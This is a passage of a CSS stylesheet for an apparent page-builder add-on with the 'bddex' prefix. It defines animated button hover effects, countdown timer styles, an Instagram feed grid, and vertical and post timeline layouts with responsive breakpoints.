    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-1 {
  60% {
    -webkit-transform: scale3d(0.8, 0.8, 1);
    transform: scale3d(0.8, 0.8, 1);
  }
  85% {
    -webkit-transform: scale3d(1.1, 1.1, 1);
    transform: scale3d(1.1, 1.1, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@-webkit-keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}
@keyframes anim-moema-2 {
  to {
    opacity: 0;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/* Isi */

.bddex-creative-button--wave {
  overflow: hidden;
}

.bddex-creative-button--wave::before {
  content: '';
  z-index: -1;
  position: absolute;
  top: 50%;
  left: 100%;
  margin: -15px 0 0 1px;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transform: scale3d(1, 2, 1);
  transform: scale3d(1, 2, 1);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.7,0,0.9,1);
  transition-timing-function: cubic-bezier(0.7,0,0.9,1);
}
.bddex-creative-button--wave .bddex-creative-button__icon {
  vertical-align: middle;
}
.bddex-creative-button--wave > span {
  vertical-align: middle;
  padding-left: 0.75em;
}
.bddex-creative-button--wave:hover::before {
  -webkit-transform: scale3d(40, 40, 1);
  transform: scale3d(40, 40, 1);
}

/* Aylen */

.bddex-creative-button--aylen {
  overflow: hidden;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}

.bddex-creative-button--aylen::before,
.bddex-creative-button--aylen::after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  bottom: 100%;
  left: 0;
  z-index: -1;
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--aylen::before {
  opacity: 0.75;
}
.bddex-creative-button--aylen:hover::before,
.bddex-creative-button--aylen:hover::after {
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
.bddex-creative-button--aylen:hover::after {
  -webkit-transition-delay: 0.175s;
  transition-delay: 0.175s;
}

/* Saqui */

.bddex-creative-button--saqui {
  overflow: hidden;
  -webkit-transition: background-color 0.3s ease-in, color 0.3s ease-in;
  transition: background-color 0.3s ease-in, color 0.3s ease-in;
}

.bddex-creative-button--saqui::after {
  content: attr(data-text);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform-origin: -25% 50%;
  transform-origin: -25% 50%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
  -webkit-transition: -webkit-transform 0.3s ease-in;
  transition: transform 0.3s ease-in;
}

.bddex-creative-button--saqui:hover::after,
.bddex-creative-button--saqui:hover {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}


.bddex-creative-button--saqui:hover::after {
  -webkit-transform: rotate3d(0, 0, 1, 0deg);
  transform: rotate3d(0, 0, 1, 0deg);
}

/* Wapasha */

.bddex-creative-button--wapasha {
  -webkit-transition: background-color 0.3s, color 0.3s;
  transition: background-color 0.3s, color 0.3s;
}
.bddex-creative-button--wapasha::before {
  border: 1px solid rgba(0,0,0, .5);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  border-radius: inherit;
  opacity: 0;
  -webkit-transform: scale3d(0.6, 0.6, 1);
  transform: scale3d(0.6, 0.6, 1);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}

.bddex-creative-button--wapasha:hover::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

/* Nuka */

.bddex-creative-button--nuka {
  border: none!important;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.bddex-creative-button--nuka::before,
.bddex-creative-button--nuka::after {
  content: '';
  position: absolute;
  border-radius: inherit;
  z-index: -1;
}
.bddex-creative-button--nuka::before {
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
  opacity: 0.2;
  -webkit-transform: scale3d(0.7, 1, 1);
  transform: scale3d(0.7, 1, 1);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}
.bddex-creative-button--nuka::after {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale3d(1.1, 1, 1);
  transform: scale3d(1.1, 1, 1);
  -webkit-transition: -webkit-transform 0.3s, background-color 0.3s;
  transition: transform 0.3s, background-color 0.3s;
}
.bddex-creative-button--nuka::before,
.bddex-creative-button--nuka::after {
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.bddex-creative-button--nuka:hover::before {
  opacity: 1;
}
.bddex-creative-button--nuka:hover::after,
.bddex-creative-button--nuka:hover::before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* Antiman */


.bddex-creative-button--antiman > span {
  padding-left: 0.35em;
}
.bddex-creative-button--antiman::before,
.bddex-creative-button--antiman::after {
  content: '';
  z-index: -1;
  border-radius: inherit;
  pointer-events: none;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--antiman::before {
  border: 1px solid rgba(0,0,0, .35);
  opacity: 0;
  -webkit-transform: scale3d(1.2, 1.2, 1);
  transform: scale3d(1.2, 1.2, 1);
}

.bddex-creative-button--antiman:hover::before {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.bddex-creative-button--antiman:hover::after {
  opacity: 0;
  -webkit-transform: scale3d(0.8, 0.8, 1);
  transform: scale3d(0.8, 0.8, 1);
}


/* Quidel */

.bddex-creative-button--quidel {
  overflow: hidden;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}

.bddex-creative-button--quidel::before,
.bddex-creative-button--quidel::after {
  content: '';
  position: absolute;
  z-index: -1;
  border-radius: inherit;
}
.bddex-creative-button--quidel::after {
  top: 2px;
  left: 2px;
  right: 2px;
  bottom: 2px;
}

.bddex-creative-button--quidel::before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-radius: 0;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--quidel > span {
  padding-left: 0.35em;
}
.bddex-creative-button--quidel:hover::before {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}


/* Shikoba */
.bddex-creative-button.bddex-creative-button--shikoba {
  overflow: hidden;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s;
}
.bddex-creative-button--shikoba > span {
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--shikoba i {
  position: absolute;
  top: 0;
  left: -25px;
  -webkit-transform: translate3d(-40px, 5em, 0);
  transform: translate3d(-40px, 5em, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
  transition-timing-function: cubic-bezier(0.75, 0, 0.125, 1);
}
.bddex-creative-button--shikoba:hover i,
.bddex-creative-button--shikoba:hover > span {
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}

/**
 * Countdown Styles
 */

/* General */
.bddex-countdown-items {
  list-style: none;
  margin: 0;
  padding: 0;
  display: table;
  table-layout: fixed;
  width: 100%;
}

.bddex-countdown-items > li {
  list-style: none;
  margin: 0;
  padding: 0;
  display: table-cell;
  position: relative;
}

.bddex-countdown-item > div {
  text-align: center;
  padding: 20px;
}
.bddex-countdown-label-block .bddex-countdown-digits, .bddex-countdown-label-block .bddex-countdown-label {
  display: block;
  text-align: center;
}
.bddex-countdown-digits {
  font-size: 54px;
  line-height: 1;
}

.bddex-countdown-label {
  font-size: 18px;
  line-height: 1;
  color: #ffffff;
}

.bddex-countdown-show-separator .bddex-countdown-digits::after {
  content: ":";
  position: absolute;
  left: 98%;
  z-index: 9999;
}

.bddex-countdown-item:last-child .bddex-countdown-digits::after {
  display: none;
}
/* Style 1 */
.bddex-countdown-items.style-1 .bddex-countdown-item > div {
  background: #262625;
}
/* Style 2 */
.bddex-countdown-items.style-2 {}
.bddex-countdown-items.style-2 .bddex-countdown-item > div {
  margin-left: 0px;
  margin-right: 0px;
  background: #262625;
}
.bddex-countdown-items.style-2 .bddex-countdown-digits {
  color: #eaf3f5;
  font-family: "Orbitron", Sans-serif;
}
/* Style 3 */
.bddex-countdown-items.style-3 .bddex-countdown-item > div {
  border: 1px solid #fec503;
  background: none;
}
.bddex-countdown-items.style-3 .bddex-countdown-label {
  color: #fec503;
}
.bddex-countdown-items.style-3 .bddex-countdown-label {
  color: #262625;
}
/**
 * Instagram Feed Styles
 */
.bddex-insta-grid {
    width: 100%;
    margin: auto;
}
.bddex-insta-grid .bddex-insta-box {
    display: inline-block;
}

.bddex-col-1 .bddex-insta-feed {
  float: none;
  width: 100%;
}
.bddex-col-2 .bddex-insta-feed {
  float: left;
  width: 50%;
}
.bddex-col-3 .bddex-insta-feed {
  float: left;
  width: 33.3333%;
}
.bddex-col-4 .bddex-insta-feed {
  float: left;
  width: 25%;
}
.bddex-col-5 .bddex-insta-feed {
  float: left;
  width: 20%;
}
.bddex-col-6 .bddex-insta-feed {
  float: left;
  width: 16.6666%;
}


.bddex-instagram-feed .bddex-insta-feed {
  cursor: pointer;
  position: relative;
}

.bddex-insta-feed-wrap {
  display: block;
  position: relative;
  overflow: hidden;
}

.bddex-insta-img-wrap {
  -webkit-transform: scaleX(1) scaleY(1) translateZ(0px);
  transform: scaleX(1) scaleY(1) translateZ(0px);
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.bddex-insta-feed:hover .bddex-insta-img-wrap {
  -webkit-transform: scaleX(1.1) scaleY(1.1) translateZ(0px);
  transform: scaleX(1.1) scaleY(1.1) translateZ(0px);
}

.bddex-insta-feed .bddex-insta-info-wrap {
  bottom: 0;
  font-size: 14px;
  height: calc(100% - 25px);
  left: 0;
  line-height: 1.5;
  opacity: 0;
  overflow: hidden;
  overflow-wrap: break-word;
  padding: 20px;
  position: absolute;
  right: 0;
  text-align: center;
  text-overflow: ellipsis;
  top: 0;
  -webkit-transform: translateY(25%);
  transform: translateY(25%);
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
  z-index: 2;
}

.bddex-insta-feed .bddex-insta-feed-wrap::after {
  background-color: rgba(0,0,0, .75);
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  -webkit-transition: all 0.4s ease 0.2s;
  transition: all 0.4s ease 0.2s;
}

.bddex-insta-feed:hover .bddex-insta-feed-wrap::after{
  opacity: 1;
}

.bddex-insta-feed:hover .bddex-insta-info-wrap {
  opacity: 1;
  transform: translateY(0);
}

.bddex-insta-likes-comments > p {
  color: rgb(251, 216, 0);
}

.bddex-insta-feed-inner a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
}

.bddex-insta-img-wrap > img {
  max-width: 100%;
  min-width: 100%;
  width: 100%;
}

.bddex-insta-likes-comments {
  padding-top: 10%;
}

.no-caption .bddex-insta-likes-comments {
  left: 0;
  position: absolute;
  right: 0;
  top: calc(50% - 25px);
  vertical-align: middle;
  width: 100%;
}

.bddex-insta-likes-comments > p:first-child {
  float: left;
  padding-right: 10px;
  text-align: right;
  width: 50%;
}

.bddex-insta-likes-comments > p:last-child {
  float: right;
  padding-left: 10px;
  text-align: left;
  width: 50%;
}

.bddex-insta-likes-comments .x-icon {
  padding-right: 5px;
  font-size: 16px;
}



/* Responsive Styles for Instagram Feed */

@media only screen and (max-width: 979px) {
.bddex-col-1 .bddex-insta-feed, .bddex-col-2 .bddex-insta-feed,
.bddex-col-3 .bddex-insta-feed, .bddex-col-4 .bddex-insta-feed,
.bddex-col-5 .bddex-insta-feed, .bddex-col-6 .bddex-insta-feed {
  width: 33.3333%;
}
.bddex-insta-likes-comments {
  left: 0;
  position: absolute;
  right: 0;
  top: calc(50% - 10px);
  vertical-align: middle;
  width: 100%;
  padding: 10px;
}
.bddex-insta-info-wrap .insta-caption {
  display: none;
}
}

@media only screen and (max-width: 480px) {
.bddex-col-1 .bddex-insta-feed, .bddex-col-2 .bddex-insta-feed,
.bddex-col-3 .bddex-insta-feed, .bddex-col-4 .bddex-insta-feed,
.bddex-col-5 .bddex-insta-feed, .bddex-col-6 .bddex-insta-feed {
  float: none;
  width: 50%;
}
.bddex-insta-feed .bddex-insta-info-wrap {
  padding: 10px;
}
.bddex-instagram-feed .bddex-insta-likes-comments > p {
  font-size: 11px;
}
.bddex-insta-likes-comments .x-icon {
  font-size: 12px;
}
}

/* Timeline Style */

.bddex-timeline-container {
  width: 90%;
  max-width: 980px;
  margin: 0 auto;
}
.bddex-timeline-container::after {
  content: '';
  display: table;
  clear: both;
}

.bddex-timeline-container {
  position: relative;
  padding: 2em 0;
  margin-top: 2em;
  margin-bottom: 2em;
  z-index: 0;
}
.bddex-timeline-container::before {
  content: '';
  position: absolute;
  top: 0;
  left: 18px;
  height: 100%;
  width: 4px;
  background: #d7e4ed;
  z-index: -1;
  display: none;
}
.bddex-timeline-block {
  position: relative;
  padding: 0 0 2em 0;
  z-index: 0;
}

.bddex-timeline-line,
.bddex-timeline-line .bddex-timeline-inner {
  position: absolute;
  top: 5px;
  left: 18px;
  height: 100%;
  width: 4px;
  z-index: -2;
  overflow: hidden;
}
.bddex-timeline-line {
  background: #d7e4ed;
}
.bddex-timeline-line .bddex-timeline-inner {
  z-index: -1;
  height: 0px;
}
.bddex-timeline-block:last-child .bddex-timeline-line,
.bddex-timeline-block:last-child .bddex-timeline-line .bddex-timeline-inner {
  display: none;
}
.bddex-timeline-line .bddex-timeline-inner {
  opacity: 0;
}
.bddex-timeline-block.highlight .bddex-timeline-line .bddex-timeline-inner {
  opacity: 1;
}
.bddex-timeline-inner.bddex-prev-highlighted {
  opacity: 1 !important;
}
.bddex-timeline-inner.bddex-highlighted {
  background: #3CCD94;
  opacity: 1;
}
.bddex-timeline-inner.bddex-muted {
  opacity: 0;
}

@media only screen and (min-width: 992px) {
  .bddex-timeline-container {
    margin-top: 3em;
    margin-bottom: 3em;
  }
  .bddex-timeline-line,
  .bddex-timeline-line .bddex-timeline-inner  {
    left: 50%;
    margin-left: -2px;
  }
}

.bddex-timeline-block:after {
  content: "";
  display: table;
  clear: both;
}
.bddex-timeline-block:first-child {
  margin-top: 0;
}
.bddex-timeline-block:last-child {
  margin-bottom: 0;
}
@media only screen and (min-width: 992px) {
  .bddex-timeline-block {
    padding: 0 0 4em 0;
  }
  .bddex-timeline-block:first-child {
    margin-top: 0;
  }
  .bddex-timeline-block:last-child {
    margin-bottom: 0;
  }
}

.bddex-timeline-img {
  position: absolute;
  top: 0;
  left: 0;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 1;
  border: 6px solid #f9f9f9;
  box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1);
}

.bddex-timeline-img img {
  display: block;
  width: 24px;
  height: 24px;
  position: relative;
  left: 50%;
  top: 50%;
  /*margin-left: -12px;
  margin-top: -12px;*/
  transform: translate(-50%, -50%);
}
.bddex-timeline-img i {
  line-height: 1;
  margin-top: 50%;
  transform: translateY(-50%);
}
.bddex-timeline-img.bddex-timeline-bullet {
  width: 40px;
  height: 40px;
  margin-left: -20px;
  background-color: #3CCD94;
}
.bddex-timeline-bullet {
  background-color: #3CCD94;
}
.bddex-timeline-img.bddex-picture {
  /*background: #3CCD94;*/
  transition: .5s;
  background: #f1f2f3;
}
.bddex-timeline-block.highlight .bddex-timeline-img.bddex-picture {
  background: #00BEC3;
  transition: .5s;
}
@media only screen and (min-width: 992px) {
  .bddex-timeline-img {
    left: 50%;
    margin-left: -20px;
    /* Force Hardware Acceleration in WebKit */
    -webkit-transform: translateZ(0);
    -webkit-backface-visibility: hidden;
  }
  .cssanimations .bddex-timeline-img.is-hidden {
    visibility: hidden;
  }
  .cssanimations .bddex-timeline-img.bounce-in {
    visibility: visible;
    -webkit-animation: bddex-bounce-1 0.6s;
    -moz-animation: bddex-bounce-1 0.6s;
    animation: bddex-bounce-1 0.6s;
  }
}

@media only screen and (max-width: 991px) {
.bddex-timeline-block .bddex-timeline-content::before {
  border-left: none;
}

.bddex-timeline-img {
  margin-left: 0;
}
}


@-webkit-keyframes bddex-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
  }
}
@-moz-keyframes bddex-bounce-1 {
  0% {
    opacity: 0;
    -moz-transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -moz-transform: scale(1.2);
  }

  100% {
    -moz-transform: scale(1);
  }
}
@keyframes bddex-bounce-1 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.5);
    -moz-transform: scale(0.5);
    -ms-transform: scale(0.5);
    -o-transform: scale(0.5);
    transform: scale(0.5);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
  }

  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
}
.bddex-timeline-content {
  position: relative;
  margin-left: 60px;
  border-radius: 0.25em;
  padding: 1em;
}

.bddex-timeline-content:after {
  content: "";
  display: table;
  clear: both;
}
.bddex-timeline-content h2, .bddex-timeline-content h2 a {
  color: #303e49;
  margin: 0;
  font-size: 100%;
  line-height: 1.5;
  font-weight: 600;
}
.bddex-timeline-content .bddex-read-more, .bddex-timeline-content .bddex-date {
  display: inline-block;
}
.bddex-timeline-content p {
  margin: 1em 0;
  line-height: 1.6;
}
.bddex-timeline-content .bddex-read-more {
  float: right;
  display: inline-block;
  padding: 10px 25px;
  font-size: .85em;
  line-height: 1.5;
  color: #fff;
  background-color: #00bcd4;
  -webkit-transition: .4s;
  transition: .4s;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}
.bddex-timeline-content .bddex-read-more:hover {
  background-color: #bac4cb;
}
.no-touch .bddex-timeline-content .bddex-read-more:hover {
  background-color: #bac4cb;
}
.bddex-timeline-content .bddex-date {
  float: left;
  padding: .8em 0;
  /*opacity: .7;*/
}
.bddex-timeline-content::before {
  content: '';
  position: absolute;
  top: 16px;
  right: 100%;
  height: 0;
  width: 0;
  border: 7px solid transparent;
  border-right: 7px solid white;
}

@media only screen and (min-width: 992px) {
  .bddex-timeline-content {
    margin-left: 0;
    padding: 1.6em;
    width: 45%;
  }
  .bddex-timeline-content::before {
    top: 24px;
    left: 100%;
    border-color: transparent;
    border-left-color: #f1f2f3;
  }

  .bddex-timeline-block:nth-child(odd) .bddex-timeline-content::before {
    border-right: none;
  }

  .bddex-timeline-content .bddex-date {
    position: absolute;
    width: 100%;
    left: calc(100% + 85px);
    top: 0;
    font-size: 1em;
    padding-left: 5px;
    text-align: left;
  }
  .bddex-timeline-block:nth-child(even) .bddex-timeline-content {
    float: right;
  }
  .bddex-timeline-block:nth-child(even) .bddex-timeline-content::before {
    top: 24px;
    left: auto;
    right: 100%;
    border-color: transparent;
    border-right-color: #f1f2f3;
    border-left: none !important;
  }

  .bddex-timeline-block:nth-child(2n) .bddex-timeline-content::before {
    border-left: none !important;
  }

  .bddex-timeline-block:nth-child(even) .bddex-timeline-content .bddex-read-more {
    float: left;
  }
  .bddex-timeline-block:nth-child(2n) .bddex-timeline-content .bddex-date {
    left: auto;
    right: calc(100% + 85px);
    text-align: right;
    font-size: 1em;
    padding-right: 5px;
  }
  .cssanimations .bddex-timeline-content.is-hidden {
    visibility: hidden;
  }
  .cssanimations .bddex-timeline-content.bounce-in {
    visibility: visible;
    -webkit-animation: bddex-bounce-2 0.6s;
    -moz-animation: bddex-bounce-2 0.6s;
    animation: bddex-bounce-2 0.6s;
  }
}

@media only screen and (min-width: 992px) {
  /* inverse bounce effect on even content blocks */
  .cssanimations .bddex-timeline-block:nth-child(even) .bddex-timeline-content.bounce-in {
    -webkit-animation: bddex-bounce-2-inverse 0.6s;
    -moz-animation: bddex-bounce-2-inverse 0.6s;
    animation: bddex-bounce-2-inverse 0.6s;
  }
}
@-webkit-keyframes bddex-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bddex-bounce-2 {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bddex-bounce-2 {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    -o-transform: translateX(-100px);
    transform: translateX(-100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -o-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes bddex-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes bddex-bounce-2-inverse {
  0% {
    opacity: 0;
    -moz-transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -moz-transform: translateX(-20px);
  }

  100% {
    -moz-transform: translateX(0);
  }
}
@keyframes bddex-bounce-2-inverse {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100px);
    -moz-transform: translateX(100px);
    -ms-transform: translateX(100px);
    -o-transform: translateX(100px);
    transform: translateX(100px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -moz-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    -o-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}

/* Post Timeline Styles */

.bddex-post-timeline {
    margin-bottom: 0;
    min-height: 100%;
    overflow: hidden;
    position: relative;
}

.bddex-timeline-column {
  width: 50%;
  margin-left: 0;
  float: left;
  margin-top: 0 !important;
}

.bddex-timeline-post {
    position: relative;
}
.bddex-timeline-post:after {
    background-color: rgba(83, 85, 86, .2);
    content: "";
    width: 2px;
    height: 245px;
    position: absolute;
    right: 0;
    top: 70px;
}
.bddex-timeline-post:nth-child(2n):after {
    display: none;
}
.bddex-timeline-bullet {
    background-color: #9fa9af;
    border: 5px solid #fff;
    border-radius: 50%;
    box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1);
    content: "";
    height: 20px;
    position: absolute;
    right: -9px;
    top: 60px;
    width: 20px;
    z-index: 3;
    cursor: pointer;
}
.bddex-timeline-post:nth-child(2n) .bddex-timeline-bullet {
    background-color: #9fa9af;
    border: 5px solid #fff;
    border-radius: 50%;
    bottom: 36px;
    content: "";
    height: 20px;
    left: -11px;
    position: absolute;
    top: 300px;
    width: 20px;
    z-index: 3;
}
.bddex-timeline-post-inner {
    background: linear-gradient(45deg, #3f3f46 0%, #05abe0 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 8px solid #e5eaed;
    box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.15);
    float: right;
    margin: 30px 40px 30px auto;
    position: relative;
    height: 320px;
    width: calc(100% - 40px);
}
.bddex-timeline-post:nth-child(even) .bddex-timeline-post-inner {
    float: left;
    margin-left: 40px;
}
.bddex-timeline-post-inner:after {
    border-color: transparent transparent transparent #e5eaed;
    border-style: solid;
    border-width: 15px;
    content: "";
    height: 0;
    position: absolute;
    right: -36px;
    top: 17px;
    width: 0;
}
.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner:after {
    border-color: transparent #e5eaed transparent transparent;
    border-style: solid;
    border-width: 15px;
    content: "";
    height: 0;
    left: -36px;
    position: absolute;
    top: 257px;
    width: 0;
}

.bddex-timeline-post:nth-child(2n) .bddex-timeline-post-inner::after {
  border-left-color: transparent !important;
}

.bddex-timeline-post p {
    margin: 1.6rem 0 0 0;
    font-size: 0.9em;
    line-height: 1.6em;
}
.bddex-timeline-post-image {
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    overflow: hidden;
    position: relative;
    opacity: .6;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.bddex-timeline-post-title {
    bottom: 40px;
    position: absolute;
    width: 100%;
}
.bddex-timeline-post-title h2 {
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    letter-spacing: 1px;
    line-height: 24px;
    padding: 0 25px;
    text-align: left;
    text-transform: uppercase;
}
.bddex-timeline-post-excerpt {
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
}
.bddex-timeline-post-excerpt p {
    color: #fff;
    font-size: 14px;
    padding: 25px;
}
.bddex-timeline-post-inner:hover .bddex-timeline-post-excerpt {
    opacity: 1;
    top: 10px;
}
.bddex-timeline-post-inner:hover .bddex-timeline-post-image {
    opacity: .3;
}
.bddex-timeline-post time {
    opacity: 0;
    background-color: rgba(0, 0, 0, .7);
    color: #fff;
    font-size: 10px;
    border-radius: 20px;
    position: absolute;
    right: -97px;
    width: 100px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    top: 50px;
    z-index: 99;
    -webkit-transition: all .5s;
    -moz-transition: all .5s;
    transition: all .5s;
}
.bddex-timeline-post:nth-child(2n) time {
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 20px;
    color: #fff;
    font-size: 10px;
    height: 30px;
    left: -99px;
    line-height: 30px;
    position: absolute;
    text-align: center;
    top: 290px;
    width: 100px;
    z-index: 99;
}
.bddex-timeline-post time:before {
    border-bottom: 5px solid rgba(0, 0, 0, 0.7);
    border-left: 5px solid transparent;
    border-right: 5px solid transparent;
    content: "";
    height: 0;
    left: 45px;
    position: absolute;
    top: -5px;
    width: 0;
}
.bddex-timeline-post:hover time {
    opacity: 1;
}

.bddex-timeline-post::after {
  height: 100%;
}

.bddex-post-timeline .bddex-timeline-post:nth-last-child(2)::after {
  height: 245px;
}

.bddex-post-timeline .bddex-timeline-post:last-child::after {
  display: none;
}

/* Responsive Style for Post Timeline */

@media only screen and (max-width: 1366px) {
    .bddex-timeline-post-title h2 {
        font-size: 0.8em;
    }
    .bddex-timeline-post-excerpt p {
        font-size: 13px;
    }
}
@media only screen and (max-width: 1169px) {
    .bddex-timeline-post-inner {
        height: 320px;
    }
}
@media only screen and (max-width: 992px) {
    .bddex-post-timeline {
        margin-left: 0;
    }
    .bddex-timeline-bullet,
    .bddex-timeline-post:after,
    .bddex-timeline-post:before,
    .bddex-timeline-post-inner:after {
        display: none;
    }
    .bddex-timeline-post {
        display: inline-block;
        float: left !important;
        width: 50% !important;
        margin: 15px auto;
    }
    .bddex-timeline-post-inner {
        height: 320px;
        padding-bottom: 30px;
    }
    .bddex-timeline-post-title {
        bottom: 50px;
    }
    .bddex-timeline-post-title h2 {
        font-size: 0.8em;
        line-height: 1.2em;
    }
